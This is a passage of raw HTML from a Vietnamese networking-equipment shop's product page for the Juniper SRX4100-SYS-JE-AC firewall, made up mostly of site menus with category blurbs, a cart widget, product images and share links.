<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23646" id="mega-menu-item-23646"><a class="mega-menu-link" href="https://digitechjsc.net/may-chu-server/"><span class="mega-description-group"><span class="mega-menu-title">Máy Chủ Server</span><span class="mega-menu-description">Tìm hiểu máy chủ Server chính hãng Các dòng máy chủ Server chính hãng hiện nay Máy chủ Server DELL Máy chủ Server Fujitsu Máy chủ Server HP Máy chủ server IBM Tìm hiểu máy chủ Server chính hãng Máy chủ Server chính hãng là thiết bị (phần cứng và phần mềm) có khả năng cung cấp các dịch vụ cho các máy khách khác trên một mạng. Máy chủ Server có thể thực hiện nhiều chức năng khác nhau, như lưu trữ dữ liệu, chia sẻ tài nguyên, xử lý yêu cầu, quản lý truy cập và bảo mật… Tìm hiểu về máy chủ Server chính hãng Phân loại máy chủ Server chính hãng có thể dựa theo nhiều tiêu chí khác nhau, như kiến trúc (client-server, peer-to-peer), mô hình (dedicated, shared, virtual), hệ điều hành (Windows, Linux, MacOS)…Tùy thuộc vào nhu cầu và ngân sách của mỗi tổ chức hoặc cá nhân mà có thể lựa chọn sử dụng các loại máy chủ khác nhau.Máy chủ Server chính hãng đóng vai trò quan trọng trong việc duy trì, phát triển Internet và các mạng nội bộ. Loại thiết bị này còn giúp cho các doanh nghiệp và tổ…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23647" id="mega-menu-item-23647"><a class="mega-menu-link" href="https://digitechjsc.net/module-quang/">Module Quang</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23651" id="mega-menu-item-23651"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23657" id="mega-menu-item-23657"><a class="mega-menu-link" href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/"><span class="mega-description-group"><span class="mega-menu-title">Bộ lưu điện UPS - Ắc quy</span><span class="mega-menu-description">Bài viết này của Digitech JSC sẽ cung cấp cho bạn những thông tin bổ ích về bộ lưu điện máy tính, giúp bạn có thêm kiến thức về công nghệ thông tin, bảo vệ máy tính và dữ liệu của bạn khỏi các mối nguy hiểm từ mạng lưới điện. Bài viết cũng sẽ giới thiệu về Digitech JSC – một công ty cung cấp các giải pháp công nghệ số bao gồm bộ lưu điện máy tính với nhiều sản phẩm và dịch vụ chất lượng và uy tín. Bộ lưu điện máy tính là gì? UPS cho máy tính là thiết bị lưu trữ điện dự phòng cung cấp điện năng trong một khoảng thời gian tương ứng với công suất thiết kế để duy trì hoạt động của máy tính và giúp đảm bảo công việc không bị gián đoạn khi lưới điện bị sự cố. Do đó, tránh thiệt hại nghiêm trọng về mặt lưu trữ và mất dữ liệu. Đối với máy tính, bạn có thể sử dụng UPS công suất thấp được thiết kế khéo léo để phù hợp với không gian lắp đặt cũng như nhu cầu dự phòng của hệ thống. Các loại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23652" id="mega-menu-item-23652"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-chong-set/"><span class="mega-description-group"><span class="mega-menu-title">Thiết bị chống sét</span><span class="mega-menu-description">Thiết bị chống sét là thiết bị quan trọng để bảo vệ các thiết bị điện, điện tử khỏi những tác động của sét. Chúng thường được lắp đặt ở những nơi có nguy cơ cao bị sét đánh, như nhà cao tầng, nhà máy, trạm biến áp, trung tâm dữ liệu…Thiết bị để chống sét hiện nay có nhiều loại khác nhau, phù hợp với từng mục đích và điều kiện sử dụng. Vậy có các loại thiết bị chống sét nào? Chức năng của các thiết bị này ra sao? Hãy tìm hiểu rõ hơn qua bài viết sau đây. Mục lục Tìm hiểu thiết bị chống sét Tính năng của hệ thống chống sét Các thiết bị chính trong hệ thống chống sét Kim thu sét Cọc tiếp đất Thiết bị chống sét lan truyền Bộ đếm sét (bộ phận ghi chú lượng sét đánh) Chống sét van Hóa chất giảm điện trở Đèn báo không Thiết bị đo điện trở chống sét Yêu cầu kỹ thuật về thiết bị chống sét Thông tin kiểm định về thiết bị chống sét Lưu ý khi mua thiết bị chống sét Lưu ý khi lắp đặt và sử dụng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23654" id="mega-menu-item-23654"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23658" id="mega-menu-item-23658"><a class="mega-menu-link" href="https://digitechjsc.net/camera/">Camera</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23648" id="mega-menu-item-23648"><a class="mega-menu-link" href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23655" id="mega-menu-item-23655"><a class="mega-menu-link" href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23653" id="mega-menu-item-23653"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-20770" id="mega-menu-item-20770"><a class="mega-custom-icon mega-menu-link" rel="nofollow" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">NỔI BẬT<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-20770-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25323" id="mega-menu-item-25323"><a class="mega-menu-link" href="https://digitechjsc.net/switch-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Switch Cisco</span><span class="mega-menu-description">SWITCH CISCO Switch Cisco là thiết bị mạng chuyên dụng để kết nối các thiết bị khác nhau trong một mạng. Switch Cisco có thể chia nhỏ một mạng lớn thành nhiều mạng con, giảm thiểu sự cản trở và tăng hiệu suất truyền dữ liệu. Switch Cisco có nhiều loại khác nhau, phù hợp với các nhu cầu và yêu cầu khác nhau của người dùng. Hãy cùng Digitech JSC tìm hiểu rõ hơn qua bài viết sau đây nhé! Mục lục Tìm hiểu Switch Cisco Các loại Switch Cisco theo số cổng kết nối Các dòng Switch Cisco phổ biến hiện nay Switch Cisco Catalyst Switch Cisco Nexus Switch Cisco Meraki Switch Cisco Small Business Switch Cisco Industrial Ethernet Địa chỉ phân phối thiết bị Switch Cisco uy tín Tìm hiểu Switch Cisco Switch Cisco là một sản phẩm của công ty Cisco Systems, một công ty hàng đầu về giải pháp mạng và viễn thông. Switch Cisco là một thiết bị mạng chuyển mạch, được sử dụng để kết nối các thiết bị khác nhau trong một mạng. Thiết bị chia mạng này còn có chức năng chuyển tiếp các gói tin dựa trên địa chỉ MAC (Media…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25324" id="mega-menu-item-25324"><a class="mega-menu-link" href="https://digitechjsc.net/router-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Router Cisco</span><span class="mega-menu-description">Router Cisco Router Cisco là thiết bị mạng chuyên dụng cho việc kết nối các mạng con khác nhau, như mạng LAN, WAN, Internet, VPN…Router Cisco có thể thực hiện các chức năng như định tuyến, bảo mật, quản lý băng thông, chuyển tiếp gói tin…Cisco router được sử dụng rộng rãi trong các doanh nghiệp, tổ chức, trường học và cơ quan chính phủ để xây dựng và duy trì các mạng mạnh mẽ, an toàn và linh hoạt. Cisco Router cũng có thể hỗ trợ các dịch vụ khác như thoại, video, dữ liệu và ứng dụng đám mây. Tìm hiểu rõ hơn về Router chính hãng Cisco qua bài viết sau. Mục lục Tìm hiểu Router Cisco Tính năng chính của Router Cisco Các dòng Router Cisco phổ biến hiện nay Router Cisco ISR Series Router Cisco ASR Series Router Cisco Catalyst Router Cisco Small Business Router Cisco Industrial Nơi phân phối Router Cisco chính hãng Tìm hiểu Router Cisco Router Cisco là một loại thiết bị định tuyến được sản xuất bởi Cisco, một công ty công nghệ hàng đầu thế giới về lĩnh vực mạng. Cisco Router có vai trò quan trọng trong việc kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25326" id="mega-menu-item-25326"><a class="mega-menu-link" href="https://digitechjsc.net/module-cisco/"><span class="mega-description-group"><span class="mega-menu-title">Module Cisco</span><span class="mega-menu-description">MODULE CISCO Module Cisco là thiết bị thu phát tín hiệu quang nhỏ gọn, thường được sử dụng trong các thiết bị mạng như switch, router, và converter. Chúng hỗ trợ chuẩn cắm nóng (hot-swappable), cho phép người dùng dễ dàng thay thế mà không cần tắt thiết bị. Dưới đây là một số thông tin chi tiết về module Cisco: Phân loại Module Quang Cisco Module quang Cisco theo loại cáp: Single Mode (Đơn mốt): Thích hợp cho truyền dữ liệu tầm xa, thường hoạt động ở bước sóng 1310nm đến 1550nm. Multi Mode (Đa mốt): Dùng cho truyền dữ liệu khoảng cách ngắn, hoạt động trên bước sóng 850nm. Module quang Cisco theo số sợi quang: Single Fiber (1 sợi quang): Chỉ sử dụng một sợi để thu phát tín hiệu. Dual Fiber (2 sợi quang): Sử dụng hai sợi để thu phát tín hiệu, cho phép truyền tải hiệu quả hơn. Các dòng sản phẩm nổi bật Module Cisco Module quang Cisco 1G: Thiết bị phổ biến nhất với khả năng kết nối Gigabit Ethernet. Module quang Cisco 10G: Hỗ trợ tốc độ truyền tải 10 Gigabit Ethernet, phù hợp cho doanh nghiệp. Module quang Cisco 25G:…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20781" id="mega-menu-item-20781"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-25325" id="mega-menu-item-25325"><a class="mega-menu-link" href="https://digitechjsc.net/switch-juniper/"><span class="mega-description-group"><span class="mega-menu-title">Switch Juniper</span><span class="mega-menu-description">JUNIPER SWITCH Juniper Switch có thể cung cấp các tính năng như chuyển mạch, bảo mật, quản lý và giám sát mạng…Juniper Switch được thiết kế để đáp ứng nhu cầu về hiệu suất, khả năng mở rộng linh hoạt với tính bảo mật cao của hệ thống mạng cho các doanh nghiệp và nhà cung cấp dịch vụ. Switch Juniper có nhiều loại khác nhau, từ các switch cơ bản cho các mạng nhỏ đến các switch chuyên dụng cho các mạng lớn và phức tạp. Hãy tìm hiểu rõ hơn về loại thiết bị mạng này qua bài viết sau đây nhé! Mục lục Tìm hiểu thiết bị mạng Juniper Switch Tính năng nổi bật của Juniper Switch Các dòng Juniper Switch phổ biến hiện nay Juniper Switch EX2200 Series Juniper Switch EX2300 Series Juniper Switch EX3300 Series Juniper Switch EX3400 Series Juniper Switch EX4200 Juniper Switch EX4300 Series Juniper Switch EX4600 Series Juniper Switch EX4650 Series Juniper Switch EX9200 Series Mua thiết bị mạng Juniper Switch chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Switch Juniper Switch là một loại thiết bị chuyển mạch được sử dụng để kết nối các thiết bị mạng…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20785" id="mega-menu-item-20785"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-20770-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20784" id="mega-menu-item-20784"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20838" id="mega-menu-item-20838"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-20777" id="mega-menu-item-20777"><a class="mega-custom-icon mega-menu-link" href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-20770-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-20770-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20764" id="mega-menu-item-20764"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/giai-phap/" tabindex="0">Giải pháp</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20765" id="mega-menu-item-20765"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/dich-vu/" tabindex="0">Dịch vụ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20766" id="mega-menu-item-20766"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/" tabindex="0">Báo giá</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-26472" id="mega-menu-item-26472"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/tin-tuc/" tabindex="0">Tin tức</a></li></ul></div><li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://digitechjsc.net/gio-hang/" class="header-cart-link icon button round is-outline is-small" title="Cart" >


    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://digitechjsc.net/mua/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-16842" class="product type-product post-16842 status-publish first instock product_cat-firewall-juniper product_cat-thiet-bi-mang-juniper-2 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half disable-lightbox"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": 3500,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg"><img width="510" height="510" src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac-510x510.jpg" class="wp-post-image skip-lazy" alt="" data-caption="" data-src="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg" data-large_image="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac-510x510.jpg 510w, https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg 600w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
      </div>
</div>

	</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-left form-flat">

		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://digitechjsc.net">Home</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a> <span class="divider">&#47;</span> <a href="https://digitechjsc.net/firewall-juniper/">Firewall Juniper</a></nav><h1 class="product-title product_title entry-title">
	SRX4100-SYS-JE-AC Juniper Networks Services Gateway</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx4600-ac-juniper-networks-services-gateway/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="SRX4600-AC Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx4600-ac-juniper-networks-services-gateway/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC..jpg 500w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC..jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx650b-sre6-645aptaa-firewall-juniper-networks-services-gateway/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="SRX650B-SRE6-645APTAA Firewall Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx650b-sre6-645aptaa-firewall-juniper-networks-services-gateway/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-510x510.png 510w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-1024x1024.png 1024w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-600x600.png 600w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-768x768.png 768w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2.png 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-510x510.png 510w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-1024x1024.png 1024w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-600x600.png 600w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-768x768.png 768w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2.png 1080w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<div class="description">Thiết bị Tường lửa Firewall SRX4100-SYS-JE-AC Juniper Networks Services Gateway</div>
<div class="fk-main">✓ Mã sản phẩm: SRX4100-SYS-JE-AC</div>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://digitechjsc.net/firewall-juniper/" rel="tag">Firewall Juniper</a>, <a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/" rel="tag">Thiết Bị Mạng Juniper</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=SRX4100-SYS-JE-AC%20Juniper%20Networks%20Services%20Gateway - https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" data-action="share/whatsapp/share" class="icon primary button circle tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/&media=https://digitechjsc.net/wp-content/uploads/2022/03/juniper-srx4100-sys-je-ac.jpg&description=SRX4100-SYS-JE-AC%20Juniper%20Networks%20Services%20Gateway" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://digitechjsc.net/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" target="_blank" class="icon primary button circle tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Share on Tumblr" aria-label="Share on Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx4600-ac-juniper-networks-services-gateway/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="SRX4600-AC Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx4600-ac-juniper-networks-services-gateway/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC..jpg 500w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC.-100x100.jpg 100w, https://digitechjsc.net/wp-content/uploads/2022/03/SRX4600-AC..jpg 500w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://digitechjsc.net/san-pham/srx650b-sre6-645aptaa-firewall-juniper-networks-services-gateway/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="SRX650B-SRE6-645APTAA Firewall Juniper Networks Services Gateway" href="https://digitechjsc.net/san-pham/srx650b-sre6-645aptaa-firewall-juniper-networks-services-gateway/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-510x510.png 510w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-1024x1024.png 1024w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-600x600.png 600w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-768x768.png 768w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2.png 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png" /><noscript><img width="100" height="100" src="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-100x100.png 100w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-510x510.png 510w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-1024x1024.png 1024w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-600x600.png 600w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2-768x768.png 768w, https://digitechjsc.net/wp-content/uploads/2022/03/srx650-2.png 1080w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
